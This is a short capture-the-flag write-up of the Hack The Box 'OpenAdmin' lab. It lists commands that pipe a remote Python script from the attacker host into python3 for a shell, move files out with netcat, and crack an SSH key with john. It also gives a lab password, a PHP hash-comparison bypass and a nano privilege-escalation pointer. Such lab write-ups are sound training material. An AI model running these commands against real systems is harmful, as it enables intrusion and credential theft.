HTB OpenAdmin
Lessons Learned
- curl -x "127.0.0.1:8080" http://www.google.com (Send to Burp Suite)

- Another way to get shell curl http://10.10.14.9/test.py | python3
- find / -user jimmy -ls 2>/dev/null
- Rec File: nc -l -p 1234 > out.file. Send File: nc 10.10.14.9 1234 < test.txt
- sudo /usr/share/john/ssh2john.py joanna.rsa > crack.txt
- sudo john crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Walkthrough
This was a pretty rough box where I learned a lot.
The shell is odd. You'll have to grap some python code from PayloadAlltheThings and use curl piped with python3.
Use the password: n1nj4W4rri0R! to SSH into jimmy's account
You can do this one of two ways. ONE is using curl inside the box. TWO is local port forwarding. The concept of the box is to show comparing == in PHP is wrong. It should be ===, not ==. You must find a word that starts with the SHA512 hash of 0e. Revealed fits the requirement.
Take the id_rsa of Joanna and use the following commands:
sudo /usr/share/john/ssh2john.py joanna.rsa > crack.txt sudo john crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Then use GTFOBins guide on nano to priv esc as root.









Comments
Post a Comment